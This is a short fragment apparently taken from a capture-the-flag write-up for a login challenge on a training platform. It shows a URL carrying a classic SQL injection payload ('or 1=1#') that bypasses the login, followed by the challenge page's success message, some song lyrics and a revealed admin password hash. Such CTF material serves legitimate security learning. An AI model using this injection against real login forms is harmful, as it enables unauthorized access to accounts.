 79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username=1'+or+1%3D1%23&password=1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is
'643df3f50cacbf9106566da6f383c362'
Syclover @ cl4y